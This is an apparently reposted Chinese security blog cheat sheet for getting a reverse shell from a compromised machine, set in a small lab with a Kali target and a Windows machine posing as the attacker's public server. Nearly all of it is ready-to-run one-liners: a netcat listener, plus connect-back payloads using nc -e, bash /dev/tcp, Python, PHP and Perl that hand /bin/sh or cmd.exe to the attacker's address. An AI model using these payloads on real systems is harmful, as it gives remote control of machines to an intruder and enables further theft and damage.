文章来源 :
https://blog.csdn.net/weixin_42652002/article/details/112132466?utm_medium=distribute.pc_relevant.none-task-blog-2%7Edefault%7EBlogCommendFromMachineLearnPai2%7Edefault-2.control&depth_1-utm_source=distribute.pc_relevant.none-task-blog-2%7Edefault%7EBlogCommendFromMachineLearnPai2%7Edefault-2.control
1、实验环境
Kali:192.168.32.132 //模拟靶机
Windows:192.168.32.1 //模拟公网vps
2、若靶机上存在nc,获取反向shell:
vps攻击机:nc -lvp 9999 // 监听9999端口靶机:nc 1.1.1.1 9999 -e /bin/bash // Linux正向连接公网vps1.1.1.1的9999端口nc 1.1.1.1 9999 -e c:\windows\system32\cmd.exe // Windows
3、若靶机上不存在nc,可用如下几种方式进行代替:

(1) Bash反弹shell
vps攻击机:nc -lvp 6666靶机:bash -I >& /dev/tcp/192.168.32.1/6666 0>&1
(2)靶机存在Python环境,Python反弹shell
vps攻击机:nc -lvp 6666靶机:python -c 'import socket,subprocess,os;s=socket.socket(socket.AF_INET,socket.SOCK_STREAM);s.connect(("192.168.32.1",6666));os.dup2(s.fileno(),0);os.dup2(s.fileno(),1); os.dup2(s.fileno(),2);p=subprocess.call(["/bin/sh","-i"]);'
(3)靶机存在PHP环境,PHP反向shell:
vps攻击机:nc -lvp 6666靶机:php -r '$sock=fsockopen("192.168.32.1",6666);exec("/bin/sh -i <&3 >&3 2>&3");'
(4)靶机存在Perl环境,Perl反弹shell:
Vps攻击机:nc -lvp 6666靶机:perl -e 'use Socket; $i="192.168.32.1";$p=6666;socket(S,PF_INET,SOCK_STREAM,getprotobyname("tcp"));if(connect(S,sockaddr_in($p,inet_aton($i)))){open(STDIN,">&S");open(STDOUT,">&S");open(STDERR,">&S");exec("/bin/sh -i");};'
侵权请私聊公众号删文
文章来源: http://mp.weixin.qq.com/s?__biz=MzAxMjE3ODU3MQ==&mid=2650536168&idx=3&sn=67fda29ec7846045cf2fc3d349442a58&chksm=83ba9d0cb4cd141ac0472f9c179843c05cb0b7709e4c44fbff0e8aa835df9c6bed5632592a02#rd
如有侵权请联系:admin#unsafe.sh
如有侵权请联系:admin#unsafe.sh